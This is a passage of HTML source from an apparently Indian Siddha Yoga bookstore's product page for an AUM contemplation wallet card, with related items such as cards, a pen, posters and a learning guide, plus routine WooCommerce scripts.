            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>11.00</span></p>
<div class="product_meta">

	<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="tag">2009-2010</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="tag">Siddha Yoga Message</a></span>
    
	
</div>




	<script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
	<form class="cart" action="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/" method="post" enctype='multipart/form-data'>
				
		
		    <div class="quantity">
        <input
            type="number"
            id="quantity_697cbf100f49d"
            class="input-text qty text"
            step="1"
            min="1"
            max="12"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
		<button type="submit" name="add-to-cart" value="3763" class="single_add_to_cart_button button alt">Add to cart</button>

		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3763">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/aum-contemplation-card/?add_to_wishlist=3763" rel="nofollow" data-product-id="3763" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>	</form>

	

                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-uks4knml919cf1n75nbmfbbfpn25mya resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>Carry the Siddha Yoga Message with you wherever you go.<br />
This card fits in the card holder of any wallet. It is also a convenient size to display on your desk or in your car.</p>
<p>Size is 2-1/8&#8243;x 3-3/8&#8243; (5.2 cm x 8 cm)</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-uks4knml919cf1n75nbmfbbfpn25mya');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/" />

</div><!-- #product-3763 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-44035 product type-product status-publish has-post-thumbnail product_cat-deities product_cat-photographs product_cat-siddha-yoga-message product_cat-shri-reflection-card-art-print first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">SHRI Reflection Card - 2 x 3 inches</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/shri-reflection-card-2-x-3-inches/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Back-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=44035" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44035" data-product_sku="4080001" aria-label="Add &ldquo;SHRI Reflection Card - 2 x 3 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/shri-reflection-card-2-x-3-inches/"><h3 class="woocommerce-loop-product__title">SHRI Reflection Card &#8211; 2 x 3 inches</h3></a>    
	        <div class="description">
        <p>The Sanskrit word श्री (<i>shri</i>) represents radiance, abundance, auspiciousness, and beauty and is a name for Goddess Mahalakshmi.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>75.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=44035" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44035" data-product_sku="4080001" aria-label="Add &ldquo;SHRI Reflection Card - 2 x 3 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-3783 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-pens product_cat-siddha-yoga-message product_cat-stationery instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM ROLLER PEN</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-roller-pen/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3783" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3783" data-product_sku="" aria-label="Add &ldquo;AUM ROLLER PEN&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-roller-pen/"><h3 class="woocommerce-loop-product__title">AUM ROLLER PEN</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>295.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3783" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3783" data-product_sku="" aria-label="Add &ldquo;AUM ROLLER PEN&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3757 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2009 OM Poster Large</p></div>
							<img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2009-om-poster-large/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="199" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3757" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3757" data-product_sku="" aria-label="Add &ldquo;2009 OM Poster Large&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2009-om-poster-large/"><h3 class="woocommerce-loop-product__title">2009 OM Poster Large</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>840.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3757" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3757" data-product_sku="" aria-label="Add &ldquo;2009 OM Poster Large&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
                    
                        
                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-3688 product type-product status-publish has-post-thumbnail product_cat-2004-2006 product_cat-learning-guides product_cat-books product_cat-siddha-yoga-message last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2006 LEARNING GUIDE ENGLISH III</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2006-learning-guide-english-iii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3688" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3688" data-product_sku="" aria-label="Add &ldquo;2006 LEARNING GUIDE ENGLISH III&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2006-learning-guide-english-iii/"><h3 class="woocommerce-loop-product__title">2006 LEARNING GUIDE ENGLISH III</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>195.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3688" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3688" data-product_sku="" aria-label="Add &ldquo;2006 LEARNING GUIDE ENGLISH III&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3601 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 POSTER-English</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng2.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng2.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng2-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng2-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-poster-english/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng2.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3601" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3601" data-product_sku="3325070" aria-label="Add &ldquo;2008 POSTER-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-poster-english/"><h3 class="woocommerce-loop-product__title">2008 POSTER-English</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>78.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3601" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3601" data-product_sku="3325070" aria-label="Add &ldquo;2008 POSTER-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3597 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 GREETING CARD-English</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-english/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM-2008-Eng1.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3597" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3597" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-greeting-card-english/"><h3 class="woocommerce-loop-product__title">2008 GREETING CARD-English</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/aum-contemplation-card/?add-to-cart=3597" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3597" data-product_sku="" aria-label="Add &ldquo;2008 GREETING CARD-English&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
